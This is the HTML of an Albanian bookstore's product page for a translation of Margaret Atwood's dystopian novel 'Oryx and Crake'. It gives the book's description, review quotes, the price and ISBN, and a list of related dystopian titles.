href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/352-utopik-distopik" title="Utopik &amp; Distopik" ><span itemprop="title">Utopik &amp; Distopik</span></a></span><span class="navigation-pipe">></span>Oriksi dhe Krejku</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/utopik-distopik/11845-oriksi-dhe-krejku.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/21955-large_default/oriksi-dhe-krejku.jpg" title="Oriksi dhe Krejku" alt="Oriksi dhe Krejku" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_21955" class="last"> <a href="https://CloudFront.bukinist.al/21955-thickbox_default/oriksi-dhe-krejku.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Oriksi dhe Krejku"> <img class="img-responsive" id="thumb_21955" src="https://CloudFront.bukinist.al/21955-cart_default/oriksi-dhe-krejku.jpg" alt="Oriksi dhe Krejku" title="Oriksi dhe Krejku" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Oriksi dhe Krejku</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/329_margaret-atwood">Margaret Atwood</a></span> <span class="editable reference-ar" itemprop="sku" content="A-000828">A-000828</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p><span>Një virus që trondit botën, një pandemi dhe një shkatërrim i plotë i gjithë njerëzimit ashtu siç e njohim sot, një paralajmërim që na vjen nga e shkuara, një distopi më e fuqishme se “Rrëfenja e shërbëtores”, që sot tingëllon tmerrësisht reale dhe aktuale.</span></p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">2</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="11845" data-product-models="" data-name="Oriksi dhe Krejku" data-url="https://bukinist.al/en/utopik-distopik/11845-oriksi-dhe-krejku.html" data-image-url="http://bukinist.al/img/p/2/1/9/5/5/21955.jpg" data-description="Bestseller nd&euml;rkomb&euml;tar! Kandidat p&euml;r Man Booker Prize for Fiction, n&euml; 2003 dhe Oringe Prize for Fiction, n&euml; 2004. &ldquo;Oriksi dhe Krejku&rdquo; &euml;sht&euml; nj&euml;koh&euml;sisht nj&euml; histori e paharrueshme dashurie dhe nj&euml; vizion rr&euml;mbyes i s&euml; ardhmes, n&euml; nj&euml; bot&euml; postapokaliptike. Njeriu i D&euml;bor&euml;s, i njohur si Xhimi para se njer&euml;zimi t&euml; pllakosej nga nj&euml; pandemi e tmerrshme, po rreket t&euml; mbijetoj&euml; n&euml; nj&euml; bot&euml;, ku ai mund t&euml; jet&euml; njeriu i fundit mbi dh&eacute;. Ai vajton p&euml;r humbjen e shokut t&euml; tij t&euml; ngusht&euml;, Krejkut, dhe t&euml; Oriksit, gruas s&euml; bukur e misterioze, me t&euml; cil&euml;n ishin t&euml; dashuruar q&euml; t&euml; dy. N&euml; k&euml;rkim t&euml; p&euml;rgjigjeve, Njeriu i D&euml;bor&euml;s nd&euml;rmerr nj&euml; udh&euml;tim &ndash; me ndihm&euml;n e Krejk&euml;rve, f&euml;mij&euml;ve sygjelb&euml;r t&euml; krijuar nga mendja brilante dhe e p&euml;rbindshme e Krejkut &ndash; p&euml;rmes natyr&euml;s s&euml; harlisur, q&euml; jo shum&euml; koh&euml; m&euml; par&euml; pat qen&euml; nj&euml; qytet i madh, deri kur korporata t&euml; fuqishme e shpun&euml; njer&euml;zimin drejt nj&euml; udhe t&euml; pakontrollueshme mutacionesh gjenetike. Njeriu i D&euml;bor&euml;s rreket t&euml; gjej&euml; nj&euml; shpjegim, p&euml;r veten dhe p&euml;r &ldquo;f&euml;mij&euml;t e Krejkut&rdquo;, t&euml; krijuar n&euml; laborator, e vetmja form&euml; e jet&euml;s inteligjente q&euml; ka mbijetuar n&euml; Tok&euml;, fryt ekzemplar i inxhinieris&euml; gjenetike. Jan&euml; t&euml; shumta gj&euml;rat q&euml; duan t&euml; kuptojn&euml; ata, sepse jan&euml; krejt t&euml; paditur p&euml;r marr&euml;zit&euml; e njeriut. I botuar p&euml;r her&euml; t&euml; par&euml; m&euml; 2003, Margaret Atwood na shpie n&euml; nj&euml; t&euml; ardhme q&euml; tashm&euml; &euml;sht&euml; tep&euml;r aktuale dhe aspak &ldquo;let&euml;rsi distopike e spekulative&rdquo;, si&ccedil; u cil&euml;sua asokohe. Me t&euml; nj&euml;jt&euml;n p&euml;rzierje profecie dhe satire shoq&euml;rore me t&euml; cil&euml;n shkroi &ldquo;Rr&euml;fenj&euml;n e sh&euml;rb&euml;tores&rdquo;, Margaret Atwood na dhuron nj&euml; roman t&euml; mpreht&euml; paralajm&euml;rues p&euml;r t&euml; ardhmen e njer&euml;zimit dhe p&euml;r t&euml; sotmen e tij. Si&ccedil; kan&euml; treguar Orwell-i, Huxley-i, Vonnegut-i dhe vet&euml; Atwood-i n&euml; &ldquo;Rr&euml;fenj&euml;n e sh&euml;rb&euml;tores&rdquo;, rr&euml;fimi letrar i nj&euml; utopie t&euml; d&euml;shtuar mund t&euml; na &ccedil;el&euml; syt&euml; mbi t&euml; v&euml;rteta t&euml; panum&euml;rta p&euml;r gjendjen e planetit. Bota jon&euml; mund t&euml; jet&euml; ajo e Oriksit dhe Krejkut pas pak vjet&euml;sh, pas vendimesh t&euml; &ccedil;mendura t&euml; atyre q&euml; l&euml;vizin fijet e saj. REVIEWS Skenari i Atwood-it fiton r&euml;nd&euml;si p&euml;r shkak t&euml; shqet&euml;simit ton&euml; aktual lidhur me bioinxhinierin&euml;, klonimin, rigjenerimin e indeve dhe hibridet bujq&euml;sore, duke na l&euml;shuar k&euml;shtu nj&euml; thirrje paralajm&euml;ruese [...] The New York Times Ky lib&euml;r jasht&euml;zakonisht magjeps&euml;s me nj&euml; fantazi t&euml; lart&euml; i bashkohet &ldquo;Rr&euml;fenj&euml;s s&euml; sh&euml;rb&euml;tores&rdquo; n&euml; shoq&euml;rin&euml; e t&euml; tjer&euml; librave t&euml; shquar si &ldquo;M&euml; e mira e bot&euml;ve&rdquo; dhe &ldquo;1984&rdquo;, q&euml; i hedhin syt&euml; drejt s&euml; ardhmes p&euml;r t&euml; na paralajm&euml;ruar p&euml;r rezultatin e miopis&euml; njer&euml;zore. The Times Rr&euml;mbyes dhe drith&euml;rues... Zot&euml;sia e Margaret Atwood-it ia kalon edhe Orwell-it. The New Yorker &ldquo;Mpreht&euml;si, humor i zi dhe nj&euml; rr&euml;fim rr&euml;mbyes... Margaret Atwood ka aft&euml;sin&euml; ta josh&euml; lexuesin. Usa Today Margaret Atwood ka z&euml;n&euml; prej koh&euml;sh vend mes shkrimtar&euml;ve m&euml; t&euml; mir&euml; t&euml; gjuh&euml;s angleze sot, por &ldquo;Oriksi dhe Krejku&rdquo; mund t&euml; jet&euml; vepra e saj m&euml; e mir&euml; deri tani... E shk&euml;lqyer, provokuese, e mrekullueshme dhe jasht&euml;zakonisht ngjeth&euml;se. The Baltimore Sun I shk&euml;lqyer, nuk e l&euml;shon dot nga dora... Atwood-i &euml;sht&euml; nj&euml;koh&euml;sisht e magjishme dhe e fuqishme. Tejet inteligjente dhe p&euml;rv&euml;luese, me fantazi t&euml; madhe e dhembshuri q&euml; s&rsquo;i mungon kurr&euml;, ajo &euml;sht&euml; nj&euml; rr&euml;fimtare goj&euml;mb&euml;l, q&euml; i fsheh barnat e forta dhe t&euml; nevojshme t&euml; komentit t&euml; saj thumbues ndaj shoq&euml;ris&euml; n&euml;n balsamin e personazheve jasht&euml;zakonisht t&euml; koklavitura e rr&euml;mbyese, si dhe situatave intriguese e p&euml;rfshir&euml;se. The Atlanta Journal-Constitution" data-bread-crumbs="Home;Books;Home;Roman;Books;Home;Pegi;new release;Books;Home;Utopik &amp; Distopik;Roman;Books;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/56__pegi">PEGI</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928310828</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="11845" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1400">1 400 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '11845', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/9975-ne.html" class="lnk_img product-image" title="NE"><img src="https://CloudFront.bukinist.al/19404-home_default/ne.jpg" alt="NE" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/9975-ne.html" title="NE">NE</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/banned-books/10908-1984-bo.html" class="lnk_img product-image" title="1984 – BO"><img src="https://CloudFront.bukinist.al/20468-home_default/1984-bo.jpg" alt="1984 – BO" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/banned-books/10908-1984-bo.html" title="1984 – BO">1984 – BO</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=10908&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10908" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/banned-books/10938-ferma-e-kafsheve.html" class="lnk_img product-image" title="Ferma e kafshëve"><img src="https://CloudFront.bukinist.al/20502-home_default/ferma-e-kafsheve.jpg" alt="Ferma e kafshëve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/banned-books/10938-ferma-e-kafsheve.html" title="Ferma e kafshëve">Ferma e kafshëve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=10938&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10938" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/10177-1984.html" class="lnk_img product-image" title="1984"><img src="https://CloudFront.bukinist.al/19659-home_default/1984.jpg" alt="1984" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/10177-1984.html" title="1984">1984</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=10177&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10177" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/3005-dita-e-opricnjikut.html" class="lnk_img product-image" title="Dita e opricnjikut"><img src="https://CloudFront.bukinist.al/7327-home_default/dita-e-opricnjikut.jpg" alt="Dita e opricnjikut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/3005-dita-e-opricnjikut.html" title="Dita e opricnjikut">Dita e opricnjikut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3005&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3005" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/5989-mos-me-ler-te-shkoj.html" class="lnk_img product-image" title="Mos me ler te shkoj"><img src="https://CloudFront.bukinist.al/12345-home_default/mos-me-ler-te-shkoj.jpg" alt="Mos me ler te shkoj" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/5989-mos-me-ler-te-shkoj.html" title="Mos me ler te shkoj">Mos me ler te shkoj</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5989&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5989" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/banned-books/1215-rrefenja-sherbetores.html" class="lnk_img product-image" title="Rrefenja Sherbetores"><img src="https://CloudFront.bukinist.al/2671-home_default/rrefenja-sherbetores.jpg" alt="Rrefenja Sherbetores" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/banned-books/1215-rrefenja-sherbetores.html" title="Rrefenja Sherbetores">Rrefenja Sherbetores</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/1317-ferma-e-kafsheve.html" class="lnk_img product-image" title="Ferma e kafsheve"><img src="https://CloudFront.bukinist.al/23367-home_default/ferma-e-kafsheve.jpg" alt="Ferma e kafsheve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/1317-ferma-e-kafsheve.html" title="Ferma e kafsheve">Ferma e kafsheve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/5211-pallati-i-endrrave.html" class="lnk_img product-image" title="Pallati i endrrave"><img src="https://CloudFront.bukinist.al/11265-home_default/pallati-i-endrrave.jpg" alt="Pallati i endrrave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/5211-pallati-i-endrrave.html" title="Pallati i endrrave">Pallati i endrrave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=5211&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5211" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/8714-lehtesia-e-padurueshme-e-qenies.html" class="lnk_img product-image" title="Lehtesia e padurueshme e qenies"><img src="https://CloudFront.bukinist.al/17759-home_default/lehtesia-e-padurueshme-e-qenies.jpg" alt="Lehtesia e padurueshme e qenies" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/8714-lehtesia-e-padurueshme-e-qenies.html" title="Lehtesia e padurueshme e qenies">Lehtesia e padurueshme e qenies</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8714&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8714" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/12379-1q84-libri-i-dyte.html" class="lnk_img product-image" title="1q84 - Libri i dyte"><img src="https://CloudFront.bukinist.al/22728-home_default/1q84-libri-i-dyte.jpg" alt="1q84 - Libri i dyte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/12379-1q84-libri-i-dyte.html" title="1q84 - Libri i dyte">1q84 - Libri i dyte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12379&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12379" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/12433-shkolle-per-budallenjte.html" class="lnk_img product-image" title="Shkolle per budallenjte"><img src="https://CloudFront.bukinist.al/22785-home_default/shkolle-per-budallenjte.jpg" alt="Shkolle per budallenjte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/12433-shkolle-per-budallenjte.html" title="Shkolle per budallenjte">Shkolle per budallenjte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferte-20-50/13132-tenenmbule.html" class="lnk_img product-image" title="Tenenmbule"><img src="https://CloudFront.bukinist.al/23271-home_default/tenenmbule.jpg" alt="Tenenmbule" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferte-20-50/13132-tenenmbule.html" title="Tenenmbule">Tenenmbule</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=13132&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="13132" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/13915-ferma-e-kafsheve-neraida.html" class="lnk_img product-image" title="Ferma e kafsheve – Neraida"><img src="https://CloudFront.bukinist.al/23731-home_default/ferma-e-kafsheve-neraida.jpg" alt="Ferma e kafsheve – Neraida" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/13915-ferma-e-kafsheve-neraida.html" title="Ferma e kafsheve – Neraida">Ferma e kafsheve – Neraida</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html" class="lnk_img product-image" title="Rrathet e shtegtareve te heshtur"><img src="https://CloudFront.bukinist.al/23738-home_default/rrathet-e-shtegtareve-te-heshtur.jpg" alt="Rrathet e shtegtareve te heshtur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html" title="Rrathet e shtegtareve te heshtur">Rrathet e shtegtareve te heshtur</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/14437-banka-e-ankesave.html" class="lnk_img product-image" title="Banka e ankesave"><img src="https://CloudFront.bukinist.al/24381-home_default/banka-e-ankesave.jpg" alt="Banka e ankesave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/14437-banka-e-ankesave.html" title="Banka e ankesave">Banka e ankesave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14437&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14437" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/14479-trans-atlantiku.html" class="lnk_img product-image" title="Trans – Atlantiku"><img src="https://CloudFront.bukinist.al/24445-home_default/trans-atlantiku.jpg" alt="Trans – Atlantiku" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/14479-trans-atlantiku.html" title="Trans – Atlantiku">Trans – Atlantiku</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14479&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14479" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/14647-un-mort.html" class="lnk_img product-image" title="Un mort"><img src="https://CloudFront.bukinist.al/24720-home_default/un-mort.jpg" alt="Un mort" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/14647-un-mort.html" title="Un mort">Un mort</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/14817-ne-kerkim-te-fustanit-total.html" class="lnk_img product-image" title="Ne kerkim te fustanit total"><img src="https://CloudFront.bukinist.al/24961-home_default/ne-kerkim-te-fustanit-total.jpg" alt="Ne kerkim te fustanit total" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/14817-ne-kerkim-te-fustanit-total.html" title="Ne kerkim te fustanit total">Ne kerkim te fustanit total</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14817&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14817" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/14827-kohe-astrale.html" class="lnk_img product-image" title="Kohë astrale"><img src="https://CloudFront.bukinist.al/24974-home_default/kohe-astrale.jpg" alt="Kohë astrale" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/14827-kohe-astrale.html" title="Kohë astrale">Kohë astrale</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14827&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14827" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/14836-supa-miso.html" class="lnk_img product-image" title="Supa Miso"><img src="https://CloudFront.bukinist.al/24993-home_default/supa-miso.jpg" alt="Supa Miso" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/14836-supa-miso.html" title="Supa Miso">Supa Miso</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/14851-ordesa.html" class="lnk_img product-image" title="Ordesa"><img src="https://CloudFront.bukinist.al/25011-home_default/ordesa.jpg" alt="Ordesa" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/14851-ordesa.html" title="Ordesa">Ordesa</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14851&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14851" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/14870-papagalli-i-floberit.html" class="lnk_img product-image" title="Papagalli i Floberit"><img src="https://CloudFront.bukinist.al/25043-home_default/papagalli-i-floberit.jpg" alt="Papagalli i Floberit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/14870-papagalli-i-floberit.html" title="Papagalli i Floberit">Papagalli i Floberit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/utopik-distopik/15256-policia-e-kujteses.html" class="lnk_img product-image" title="Policia e kujteses"><img src="https://CloudFront.bukinist.al/25607-home_default/policia-e-kujteses.jpg" alt="Policia e kujteses" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/utopik-distopik/15256-policia-e-kujteses.html" title="Policia e kujteses">Policia e kujteses</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=15256&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15256" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/bukinist-prizes-2023/15296-dimri-i-librave.html" class="lnk_img product-image" title="Dimri i librave"><img src="https://CloudFront.bukinist.al/25664-home_default/dimri-i-librave.jpg" alt="Dimri i librave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/bukinist-prizes-2023/15296-dimri-i-librave.html" 